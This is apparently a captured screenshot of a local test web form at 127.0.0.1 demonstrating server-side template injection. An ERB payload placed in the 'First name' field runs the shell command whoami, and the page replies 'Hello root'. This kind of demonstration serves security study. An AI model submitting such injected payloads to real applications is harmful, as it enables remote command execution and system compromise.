 127.0.0.1:5081
First name:
<%= `whoami` %> Submit
Hello root